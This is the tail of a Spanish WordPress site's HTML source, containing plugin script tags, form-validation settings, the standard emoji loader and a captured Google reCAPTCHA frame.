var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Siguiente","previous":"Anterior"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Cargando\u2026","noResultsText":"No se han encontrado resultados","noChoicesText":"No hay opciones para elegir","uniqueItemText":"Solo pueden a\u00f1adirse valores \u00fanicos","customAddItemText":"Solo pueden a\u00f1adirse valores que coincidan con condiciones espec\u00edficas"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinturbulencias.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinturbulencias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/www.sinturbulencias.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.sinturbulencias.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 1.297 seconds, on 18 January, 2026 @ 7:59 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KvNDVIig-JIju5XHjteuMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723147413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>